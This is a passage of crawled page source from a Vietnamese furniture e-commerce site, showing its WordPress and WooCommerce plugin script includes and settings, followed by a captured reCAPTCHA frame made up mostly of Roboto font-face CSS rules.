var devvn_quickbuy_array = {"ajaxurl":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/noithattheonedanang.vn","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft H\u00c0NG!","price_decimal":".","num_decimals":"0","price_thousand":",","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3\/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.1.7" id="devvn-quickbuy-script-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1.0.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1.0.7" id="devvn-reviews-script-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/js/plugin-sago.js?ver=1.0.1" id="sago-plugin-js-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"product-sidebar","use_sticky_position":false,"margin_top":70,"margin_bottom":0,"stop_elements_selectors":"footer","screen_max_width":960,"screen_max_height":0,"widgets":["#block_widget-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.2"},"ajaxurl":"https:\/\/noithattheonedanang.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"68","assets_url":"https:\/\/noithattheonedanang.vn\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"stacked","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=ddce2c6d3f3a93afe1db0d523049c446" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.15.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=bdd6f8ae659698ad382b4c523700f856" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1740373753" id="akismet-frontend-js"></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eabd292a1364484bbfdaddc7c34970a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-16 14:00:11 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj&co=aHR0cHM6Ly9ub2l0aGF0dGhlb25lZGFuYW5nLnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uuat8zlgv292
body_size: 48622
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
